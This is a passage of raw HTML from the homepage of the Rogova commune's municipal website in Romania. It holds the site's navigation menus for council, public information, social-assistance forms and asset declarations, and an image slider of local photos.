	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.comunarogova.ro/?page_id=4258">REGULAMENT</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://www.comunarogova.ro/?cat=125">Consilieri locali</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.comunarogova.ro/?cat=124">Comisii de specialitate</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.comunarogova.ro/?cat=130">Rapoartele de activitate ale consilierilor locali</a></li>
	<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.comunarogova.ro/?page_id=4266">PROCESE VERBALE CONSILIUL LOCAL</a></li>
</ul>
</li>
<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3384"><a href="https://www.comunarogova.ro/?cat=132">Informații publice</a>
<ul class="sub-menu">
	<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.comunarogova.ro/?page_id=4279">Strategia de dezvoltare</a></li>
	<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.comunarogova.ro/?page_id=4284">Buget</a></li>
	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4021"><a href="https://www.comunarogova.ro/?page_id=4019">Formulare</a>
	<ul class="sub-menu">
		<li id="menu-item-4018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4018"><a href="https://www.comunarogova.ro/?page_id=4016">Tipizate</a>
		<ul class="sub-menu">
			<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://www.comunarogova.ro/?page_id=4022">Compartimentul de asistenta sociala</a>
			<ul class="sub-menu">
				<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://www.comunarogova.ro/?page_id=4025">Alocatie de sustinere a familiei</a></li>
				<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://www.comunarogova.ro/?page_id=4032">Venit minim garantat</a></li>
				<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.comunarogova.ro/?page_id=4039">Ajutor incalzire</a></li>
				<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://www.comunarogova.ro/?page_id=4046">Alocatie de stat</a></li>
				<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.comunarogova.ro/?page_id=4053">Documente HG 691 din 2015</a></li>
				<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.comunarogova.ro/?page_id=4061">Handicap adulti</a></li>
				<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.comunarogova.ro/?page_id=4068">Handicap copii</a></li>
				<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.comunarogova.ro/?page_id=4073">Indemnizatie crestere copil</a></li>
				<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.comunarogova.ro/?page_id=4082">Stimulent de insertie</a></li>
				<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.comunarogova.ro/?page_id=4090">Stimulent educational(tichet social de gradinita)</a></li>
				<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.comunarogova.ro/?page_id=4096">Tichet social pe suport electronic</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.comunarogova.ro/?page_id=4288">Investitii</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://www.comunarogova.ro/?cat=137">Raportul anual</a></li>
	<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://www.comunarogova.ro/?cat=138">Relații cu publicul</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.comunarogova.ro/?page_id=4112">Adrese utile</a></li>
</ul>
</li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://www.comunarogova.ro/?cat=140">Anunțuri</a>
<ul class="sub-menu">
	<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://www.comunarogova.ro/?cat=141">Anunțuri achiziții</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.comunarogova.ro/?cat=142">Anunțuri concesionări, închirieri, vânzări</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.comunarogova.ro/?page_id=4225">Anunțuri concursuri și examene</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.comunarogova.ro/?page_id=4273">Anunturi diverse</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://www.comunarogova.ro/?cat=149">Dezvoltare</a>
<ul class="sub-menu">
	<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.comunarogova.ro/?cat=150">Agricultura</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://www.comunarogova.ro/?cat=151">Parteneri</a></li>
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.comunarogova.ro/?page_id=4150">Proiecte investiționale</a></li>
</ul>
</li>
<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4710"><a href="https://www.comunarogova.ro/?page_id=4695">Transparență Decizională</a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://www.comunarogova.ro/?page_id=4697">Proiecte de Acte Normative</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.comunarogova.ro/?page_id=4700">Anunțuri Ședințe Publice</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.comunarogova.ro/?page_id=4703">Minutele Ședințelor Publice</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.comunarogova.ro/?page_id=4705">Rapoarte L52/2003</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://www.comunarogova.ro/?page_id=4707">Alte Documente</a></li>
</ul>
</li>
<li id="menu-item-3837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://www.comunarogova.ro/?cat=159">MONITORUL OFICIAL LOCAL</a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.comunarogova.ro/?cat=160">STATUTUL UNITATII ADMINISTRATIV-TERITORIALE;</a></li>
	<li id="menu-item-3842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842"><a href="https://www.comunarogova.ro/?cat=161">REGULAMENTELE PRIVIND PROCEDURILE ADMINISTRATIVE</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.comunarogova.ro/?page_id=4244">HOTARARILE AUTORITATII DELIBERATIVE</a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.comunarogova.ro/?page_id=4246">DISPOZITIILE AUTORITATII EXECUTIVE</a></li>
	<li id="menu-item-3840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3840"><a href="https://www.comunarogova.ro/?cat=164">DOCUMENTE SI INFORMATII FINANCIARE</a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3838"><a href="https://www.comunarogova.ro/?cat=165">ALTE DOCUMENTE</a></li>
</ul>
</li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://www.comunarogova.ro/?page_id=4102">D.A.I.</a>
<ul class="sub-menu">
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4625"><a href="https://www.comunarogova.ro/?page_id=4584">2023</a>
	<ul class="sub-menu">
		<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://www.comunarogova.ro/?page_id=4586">Declaratii de avere</a></li>
		<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.comunarogova.ro/?page_id=4605">Declaratii de interese</a></li>
	</ul>
</li>
	<li id="menu-item-4363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363"><a href="https://www.comunarogova.ro/?page_id=4361">2022</a></li>
	<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4317"><a href="https://www.comunarogova.ro/?page_id=4315">2021</a>
	<ul class="sub-menu">
		<li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://www.comunarogova.ro/?page_id=4318">Declaratii de avere</a></li>
		<li id="menu-item-4323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://www.comunarogova.ro/?page_id=4321">Declaratii de interese</a></li>
	</ul>
</li>
	<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4107"><a href="https://www.comunarogova.ro/?page_id=4105">2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a href="https://www.comunarogova.ro/?p=3984">Declaratie de avere</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a href="https://www.comunarogova.ro/?p=3987">Declaratie de interese</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://www.comunarogova.ro/?page_id=2323">Contact</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3332"><a href="https://www.comunarogova.ro">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://www.comunarogova.ro/?page_id=3247">Primaria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://www.comunarogova.ro/?p=3497">PRIMAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.comunarogova.ro/?page_id=4461">Organigrama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.comunarogova.ro/?cat=118">Audiențe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://www.comunarogova.ro/?cat=123">Consiliul local</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.comunarogova.ro/?page_id=4258">REGULAMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://www.comunarogova.ro/?cat=125">Consilieri locali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.comunarogova.ro/?cat=124">Comisii de specialitate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.comunarogova.ro/?cat=130">Rapoartele de activitate ale consilierilor locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.comunarogova.ro/?page_id=4266">PROCESE VERBALE CONSILIUL LOCAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3384"><a href="https://www.comunarogova.ro/?cat=132">Informații publice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.comunarogova.ro/?page_id=4279">Strategia de dezvoltare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.comunarogova.ro/?page_id=4284">Buget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4021"><a href="https://www.comunarogova.ro/?page_id=4019">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4018"><a href="https://www.comunarogova.ro/?page_id=4016">Tipizate</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://www.comunarogova.ro/?page_id=4022">Compartimentul de asistenta sociala</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://www.comunarogova.ro/?page_id=4025">Alocatie de sustinere a familiei</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://www.comunarogova.ro/?page_id=4032">Venit minim garantat</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.comunarogova.ro/?page_id=4039">Ajutor incalzire</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://www.comunarogova.ro/?page_id=4046">Alocatie de stat</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.comunarogova.ro/?page_id=4053">Documente HG 691 din 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.comunarogova.ro/?page_id=4061">Handicap adulti</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.comunarogova.ro/?page_id=4068">Handicap copii</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.comunarogova.ro/?page_id=4073">Indemnizatie crestere copil</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.comunarogova.ro/?page_id=4082">Stimulent de insertie</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.comunarogova.ro/?page_id=4090">Stimulent educational(tichet social de gradinita)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.comunarogova.ro/?page_id=4096">Tichet social pe suport electronic</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.comunarogova.ro/?page_id=4288">Investitii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://www.comunarogova.ro/?cat=137">Raportul anual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://www.comunarogova.ro/?cat=138">Relații cu publicul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.comunarogova.ro/?page_id=4112">Adrese utile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://www.comunarogova.ro/?cat=140">Anunțuri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://www.comunarogova.ro/?cat=141">Anunțuri achiziții</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.comunarogova.ro/?cat=142">Anunțuri concesionări, închirieri, vânzări</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.comunarogova.ro/?page_id=4225">Anunțuri concursuri și examene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.comunarogova.ro/?page_id=4273">Anunturi diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://www.comunarogova.ro/?cat=149">Dezvoltare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.comunarogova.ro/?cat=150">Agricultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://www.comunarogova.ro/?cat=151">Parteneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.comunarogova.ro/?page_id=4150">Proiecte investiționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4710"><a href="https://www.comunarogova.ro/?page_id=4695">Transparență Decizională</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://www.comunarogova.ro/?page_id=4697">Proiecte de Acte Normative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.comunarogova.ro/?page_id=4700">Anunțuri Ședințe Publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.comunarogova.ro/?page_id=4703">Minutele Ședințelor Publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.comunarogova.ro/?page_id=4705">Rapoarte L52/2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://www.comunarogova.ro/?page_id=4707">Alte Documente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://www.comunarogova.ro/?cat=159">MONITORUL OFICIAL LOCAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.comunarogova.ro/?cat=160">STATUTUL UNITATII ADMINISTRATIV-TERITORIALE;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842"><a href="https://www.comunarogova.ro/?cat=161">REGULAMENTELE PRIVIND PROCEDURILE ADMINISTRATIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.comunarogova.ro/?page_id=4244">HOTARARILE AUTORITATII DELIBERATIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.comunarogova.ro/?page_id=4246">DISPOZITIILE AUTORITATII EXECUTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3840"><a href="https://www.comunarogova.ro/?cat=164">DOCUMENTE SI INFORMATII FINANCIARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3838"><a href="https://www.comunarogova.ro/?cat=165">ALTE DOCUMENTE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://www.comunarogova.ro/?page_id=4102">D.A.I.</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4625"><a href="https://www.comunarogova.ro/?page_id=4584">2023</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://www.comunarogova.ro/?page_id=4586">Declaratii de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.comunarogova.ro/?page_id=4605">Declaratii de interese</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363"><a href="https://www.comunarogova.ro/?page_id=4361">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4317"><a href="https://www.comunarogova.ro/?page_id=4315">2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://www.comunarogova.ro/?page_id=4318">Declaratii de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://www.comunarogova.ro/?page_id=4321">Declaratii de interese</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4107"><a href="https://www.comunarogova.ro/?page_id=4105">2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a href="https://www.comunarogova.ro/?p=3984">Declaratie de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a href="https://www.comunarogova.ro/?p=3987">Declaratie de interese</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://www.comunarogova.ro/?page_id=2323">Contact</a></li>
</ul></div>
                </div><!-- #navbar-main -->

            </div><!-- .inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

    </header><!-- .site-header -->

    
        

    
<div class="inner-wrap">

    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
                
<article id="post-4198" class="post-4198 page type-page status-publish hentry">

    <header class="entry-header">

        
        
    </header><!-- .entry-header -->


    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1628683280034"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_layerslider_element wpb_content_element"><script type="text/javascript">jQuery(function() { _initLayerSlider( '#layerslider_2_hdidf0i8ldki', {createdWith: '6.11.8', sliderVersion: '7.5.3', allowFullscreen: true, pauseOnHover: 'enabled', skin: 'v6', sliderFadeInDuration: 350, useSrcset: true, skinsPath: 'https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/skins/'}); });</script><div id="layerslider_2_hdidf0i8ldki" class="ls-wp-container fitvidsignore" style="width:1280px;height:720px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:600;transition2d:50;transitionduration:6000;timeshift:10000;kenburnsscale:1.2;"><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" /><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301.jpeg" class="ls-l ls-img-layer" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" style="top:-94px;left:0px;background-size:inherit;background-position:inherit;width:1320px;height:814px;" data-ls="position:relative;"></div><div class="ls-slide" data-ls="transition2d:32,77;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-bg" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="transition2d:32,77;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg" class="ls-bg" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div></div>

		</div>
	</div>
